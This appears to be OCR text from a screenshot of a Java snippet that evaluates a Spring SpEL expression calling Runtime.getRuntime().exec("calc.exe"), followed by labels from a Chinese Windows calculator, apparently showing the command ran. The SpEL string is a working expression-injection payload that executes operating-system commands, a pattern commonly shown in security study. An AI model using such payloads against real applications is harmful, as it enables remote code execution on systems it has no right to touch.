 public static void main(String[] args) {
ExpressionParser parser = new SpelExpressionParser();
Expression exp = parser.parseExpression( expressionString: "T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")");
Object value = exp.getValue();
}
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M˅